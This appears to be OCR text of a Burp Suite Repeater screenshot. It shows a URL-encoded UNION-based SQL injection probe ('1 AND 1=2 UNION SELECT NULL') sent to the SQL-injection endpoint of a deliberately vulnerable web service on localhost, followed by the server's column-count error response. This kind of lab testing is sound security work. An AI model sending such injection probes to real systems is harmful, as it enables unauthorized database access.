 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20NULL; HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 19:49:40 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
The used SELECT statements have a different number of columns
? < + > Type a search term 0 matches
Done 280 bytes | 12 millis